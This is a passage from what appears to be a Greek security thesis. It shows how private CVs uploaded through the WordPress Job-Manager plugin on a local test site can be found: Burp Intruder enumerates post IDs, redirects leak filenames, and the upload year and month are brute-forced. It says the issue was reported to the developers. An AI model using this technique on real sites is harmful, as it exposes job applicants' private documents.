

**EIKONA 3.1.1: ΜΕΤΑΦΟΡΤΩΣΗ ΒΙΟΓΡΑΦΙΚΟΥ ΣΗΜΕΙΩΜΑΤΟΣ ΣΤΟ ΠΡΟΣΘΕΤΟ JOB-MANAGER** 

Αφού το βιογραφικό σημείωμα καταχωρήθηκε στην βάση, γίνεται εκτέλεση του ακόλουθου SQL ερωτήματος:

*SELECT ID,post\_title,post\_status,post\_name,guid,post\_type FROM wordpress.wp\_posts;*

Με το ακόλουθο αποτέλεσμα.

| #               | ID             | post title      | post status post name |               | quid                                                                  | post_type       |
|-----------------|----------------|-----------------|-----------------------|---------------|-----------------------------------------------------------------------|-----------------|
|                 |                | Hello world!    | private               | hello-world   | http://127.0.0.1/wordpress/?p=1                                       | post            |
| 2               | $\overline{2}$ | Sample Page     | publish               | sample-page   | http://127.0.0.1/wordpress/?page id=2                                 | page            |
| 3               | 3              | Auto Draft      | auto-draft            |               | http://127.0.0.1/wordpress/?p=3                                       | post            |
| 4               | $\overline{4}$ | Jobs Listing    | publish               | jobs          | http://127.0.0.1/wordpress/index.php/jobs/                            | page            |
| 5               | 5              | Job Application | publish               | apply         | http://127.0.0.1/wordpress/index.php/jobs/apply/                      | jobman_app_form |
| 6               | 6              | Register        | publish               | register      | http://127.0.0.1/wordpress/index.php/jobman_register/register/        | jobman register |
| 7               |                | First Job       | publish               | first-job     | http://127.0.0.1/wordpress/index.php/jobs/first-job/                  | jobman job      |
| 8               | 8              | Second Job      | publish               | second-job    | http://127.0.0.1/wordpress/index.php/jobs/second-job/                 | jobman job      |
| 9               | 9              | Application     | private               | application   | http://127.0.0.1/wordpress/index.php/jobman_app/application/          | jobman app      |
| 10 10           |                | vagmourCV       | private               | vagmourcy     | http://127.0.0.1/wordpress/wp-content/uploads/2015/08/vagmourCV.pdf   | attachment      |
| 11   11         |                | Application     | private               | application-2 | http://127.0.0.1/wordpress/index.php/jobman_app/application-2/        | jobman_app      |
| 12 <sup>2</sup> | 12             | kon CV          | private               | kon-cv        | http://127.0.0.1/wordpress/wp-content/uploads/2015/08/kon-CV.pdf      | attachment      |
| 13 13           |                | Application     | private               | application-3 | http://127.0.0.1/wordpress/index.php/jobman_app/application-3/        | jobman app      |
| 14   14         |                | kon lala cv     | private               | kon lala-cv   | http://127.0.0.1/wordpress/wp-content/uploads/2015/08/kon lala-cv.pdf | attachment      |

**EIKONA 3.1.2: ΑΠΟΤΕΛΕΣΜΑ ΕΡΩΤΗΜΑΤΟΣ SQL**

Στην δέκατη γραμμή από το αποτέλεσμα του ερωτήματος παρατηρείται το βιογραφικό που ανέβηκε. Επίσης, στην τρίτη στήλη παρατηρείτε ότι το 'post\_status' πεδίο είναι δηλωμένο ως 'private'.

Σύμφωνα με το εγχειρίδιο της Wordpress, το περιεχόμενο που δηλώνεται ως 'private' (ιδιωτικό) μπορούν να το δουν μόνο όσοι έχουν κάποιο λογαριασμό και είναι δυνατό να κάνουν αυθεντικοποίηση. Οι απλοί χρήστες και οι επισκέπτες δεν θα πρέπει να γνωρίζουν την ύπαρξη και του περιεχομένου που δηλώνεται με αυτόν τον τρόπο. Επίσης δεν θα πρέπει να εμφανίζεται στις λίστες των άρθρων. Αναφέρεται επίσης, ότι αν ένας επισκέπτης καταφέρει να μαντέψει την διεύθυνση που είναι καταχωρημένο το περιεχόμενο δε θα μπορεί να το δει.

#### **Status Parameters**

Show posts associated with certain status.

- post status (string / array) use post status. Retrieves posts by Post Status. Default value is 'publish', but if the user is logged in, 'private' is added. And if the query is run in an admin context (administration area or AJAX call), protected statuses are added too. By default protected statuses are 'future', 'draft' and 'pending'.
	- 'publish' a published post or page.
	- 'pending' post is pending review.
	- " 'draft' a post in draft status.
	- " 'auto-draft' a newly created post, with no content.
	- " 'future' a post to publish in the future.
	- " 'private' not visible to users who are not logged in.
	- " 'inherit' a revision. see get\_children.
	- " 'trash' post is in trashbin (available since Version 2.9).
	- " 'any' retrieves any status except those from post statuses with 'exclude\_from\_search' set to true (i.e. trash and auto-draft).

#### **EIKONA 3.1.3: PRIVATE - ΜΗ ΕΜΦΑΝΙΣΙΜΟ ΑΠΟ ΧΡΗΣΤΕΣ ΠΟΥ ΔΕΝ ΕΙΝΑΙ ΑΥΘΕΝΤΙΚΟΠΟΙΗΜΕΝΟΙ**

To wordperss επιτρέπει την εμφάνιση των άρθρων ακολουθώντας την λογική ότι αν γίνει request "?p=1.2.3…." εμφανίζει και το αντίστοιχο άρθρο με το συγκεκριμένο ID που είναι δηλωμένο στη βάση δεδομένων.

Με χρήση του εργαλείου Burp πραγματοποιείται ανάλυση της αναπαράστασης των άρθρων του wordpress. Κάνοντας αίτηση για να εμφανιστεί το άρθρο με τον αριθμό 10 λαμβάνουμε την παρακάτω απάντηση:



**EIKONA 3.1.4: ΑΙΤΗΣΗ GET ΓΙΑ ΤΟ ΑΡΘΡΟ ΜΕ ΝΟΥΜΕΡΟ ID 10**

|                                                                                                    |                     |          | Intruder attack 5          |                                                                                               |                                                                                                    |                           |                  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------|----------|----------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|------------------|--|--|--|--|--|
| Attack Save Columns                                                                                            |                     |          |                            |                                                                                               |                                                                                                    |                           |                  |  |  |  |  |  |
| <b>Results</b>                                                                                                 | Positions<br>Target | Payloads | Options                    |                                                                                               |                                                                                                    |                           |                  |  |  |  |  |  |
| Filter: Showing all items                                                                                      |                     |          |                            |                                                                                               |                                                                                                    |                           |                  |  |  |  |  |  |
| Request                                                                                                    | Payload             |          | Status<br>$\blacktriangle$ | Error                                                                                         | Timeout Length                                                                                                    |                           | Comment          |  |  |  |  |  |
| 0<br>ı<br>2                                                                                                    | 1<br>2              |          | 301<br>301<br>301          | O<br>0<br>0                                                                                   | O<br>□<br>□                                                                                                    | 473<br>473<br>462         | baseline request |  |  |  |  |  |
| 4<br>7<br>8                                                                                                    | 4<br>7<br>8         |          | 301<br>301<br>301          | □<br>□<br>□                                                                                   | ∩<br>∩                                                                                                    | 455<br>465<br>466         |                  |  |  |  |  |  |
| 10<br>12<br>14<br>з                                                                                            | 10<br>12<br>14<br>3 |          | 301<br>301<br>301<br>404   | $\Box$<br>0<br>0<br>□                                                                         | $\Box$<br>□<br>□<br>∩                                                                                                    | 483<br>482<br>487<br>9133 |                  |  |  |  |  |  |
| 5<br>6                                                                                                    | 5<br>6              |          | 404<br>404                 | □<br>∩                                                                                        | □                                                                                                    | 9133<br>9133              |                  |  |  |  |  |  |
| Response<br>Request<br><b>Headers</b><br>Hex<br>Raw                                                            |                     |          |                            |                                                                                               |                                                                                                    |                           |                  |  |  |  |  |  |
| Value<br>Name                                                                                                  |                     |          |                            |                                                                                               |                                                                                                    |                           |                  |  |  |  |  |  |
| 301 Moved Permanently<br>HTTP/1.1<br>Thu, 27 Aug 2015 19:49:35 GMT<br>Date<br>Apache/2.2.22 (Debian)<br>Server |                     |          |                            |                                                                                               |                                                                                                    |                           |                  |  |  |  |  |  |
| X-Powered-By<br>X-Pingback<br>Expires                                                                          |                     |          |                            | PHP/5.4.41-0+deb7ul<br>http://127.0.0.1/wordpress/xmlrpc.php<br>Wed, 11 Jan 1984 05:00:00 GMT |                                                                                                    |                           |                  |  |  |  |  |  |
| Cache-Control<br>Pragma<br>Location                                                                            |                     |          |                            |                                                                                               | no-cache, must-revalidate, max-age=0<br>no-cache<br>http://127.0.0.1/wordpress/index.php/jobman_app/application/vagmourcv/ |                           |                  |  |  |  |  |  |
| Vary<br>Content-Length<br>Connection                                                                           |                     |          |                            |                                                                                               | Accept-Encoding<br>0<br>close<br>text/html; charset=UTF-8                                                                  |                           |                  |  |  |  |  |  |
| Content-Type                                                                                                   |                     |          |                            |                                                                                               |                                                                                                    |                           |                  |  |  |  |  |  |

**EIKONA 3.1.5: ΑΠΟΚΑΛΥΨΗ ΤΟΥ ΟΝΟΜΑΤΟΣ ΑΡΧΕΙΟΥ ΤΟΥ ΒΙΟΓΡΑΦΙΚΟΥ.**

Επομένως είναι εύκολη η απαρίθμηση των άρθρων της μηχανής wordpress μέσω της χρήσης του Intruder στο Burp που αυτοματοποιεί την όλη διαδικασία των αιτήσεων. Η μηχανή του wordpress μας αποκάλυψε την ιδιωτική διεύθυνση σε πεζά γράμματα. Σε αυτήν την περίπτωση θα ήταν δυνατή η πραγματοποίηση της μεθόδου "brute-force" ώστε να βρεθεί το σωστό όνομα αρχείου με πεζά και κεφαλαία γράμματα.

Υπάρχει όμως τρόπος να μάθουμε το ακριβές όνομα του αρχείου με σκοπό να πραγματοποιήσουμε όσο το δυνατόν λιγότερες αιτήσεις στον εξυπηρετητή. Είναι δυνατή η εύρεση του ακριβούς ονόματος του βιογραφικού σημειώματος ακολουθώντας το εξής σχήμα διεύθυνσης: *index.php/wordpress/jobs/apply/%[number\_here%/*

Αντικαθιστώντας το *%[number\_here%/* με αριθμούς λαμβάνουμε τις εξής απαντήσεις:





#### **EIKONA 3.1.7: BURP ΑΠΑΝΤΗΣΕΙΣ**

Άρα βρέθηκε ένας τρόπος να λαμβάνουμε επακριβώς ολόκληρη την ονομασία του βιογραφικού σημειώματος που είναι ανεβασμένο στον εξυπηρετητή. Είναι γνωστό ότι τα αρχεία που ανεβαίνουν στο σύστημα της Wordpress ακολουθούν μία συγκεκριμένη δομή από καταλόγους (/wp-content/uploads/%year%/%month%/%filename%). Για παράδειγμα, αν έχει γίνει κατάθεση ενός βιογραφικού με όνομα MourikisCV.pdf τον Νοέμβριο του 2015 θα βρίσκεται στον κατάλογο */wp-content/uploads/2015/11/MourikisCV.pdf* του εξυπηρετητή. Το πιο δύσκολο να βρεθεί είναι το όνομα του αρχείου, αφού σε αυτό δεν μπορεί να εφαρμοστεί η τεχνική του bruteforcing. Στο υπόλοιπο όμως μπορεί να εφαρμοστεί (χρονολογία, μήνας).

Ο κώδικας που αναπτύχθηκε για την αυτοματοποιημένη εύρεση των βιογραφικών σημειωμάτων είναι ο ακόλουθος. Πιο συγκεκριμένα, λαμβάνει ως ορίσματα το wordpress website που έχει εγκατεστημένο το job-manager πρόσθετο και το όνομα του βιογραφικού που αναγνωρίσαμε με τις παραπάνω μεθόδους. Ο κώδικας αναλαμβάνει να κάνει αναζήτηση από το 2013 ως το 2015 και τους μήνες 1 έως 12. Οι καταλήψεις αρχείου που χρησιμοποιούνται στα βιογραφικά σημειώματα είναι οι εξής: doc, docx, pdf.



#### **ΠΙΝΑΚΑΣ 3.1.1: ΠΡΟΓΡΑΜΜΑ ΕΚΜΕΤΑΛΛΕΥΣΗΣ ΠΡΟΣΘΕΤΟΥ**

Πραγματοποιείται δοκιμαστική εκτέλεση του προγράμματος εκμετάλλευσης με ορίσματα για website (<http://127.0.0.1/wordpress>) και για ονομασία βιογραφικού (vagmourCV).



Με το τέλος της εκτέλεσης του προγράμματος επαληθεύεται η εύρεση του βιογραφικού.





Σημείωση: Οι προγραμματιστές του εν λόγω πρόσθετου καθώς και οι προγραμματιστές του Wordpress έχουν ενημερωθεί για το κενό ασφαλείας που αναφέρεται και έχουν πράξει τις κατάλληλες ενέργειες ώστε να προστατευθούν οι χρήστες που το χρησιμοποιούν.

# **Σενάριο 2 - Βρίσκοντας κενά ασφαλείας στην Facebook**

Η εταιρεία Facebook σχεδιάζει να λανσάρει μία καινούρια υπηρεσία στο subdomain [free.facebook.com](http://free.facebook.com) χωρίς να έχει κάνει γνωστή ακόμη την λειτουργία της. Αν κάποιος επισκεφθεί την διεύθυνση [free.facebook.com](http://free.facebook.com) θα του εμφανιστεί το παρακάτω μήνυμα.

## facebook



#### **EIKONA 3.2.1: ΣΕΛΙΔΑ FREE.FACEBOOK.COM**

Το μέρος της σελίδας που έχει ενδιαφέρον είναι o υπερσύνδεσμος [facebook.com](http://facebook.com)*.* Όπως φαίνεται και από το πηγαίο κώδικα της σελίδας ανακατευθύνει στο https://m.facebook.com.

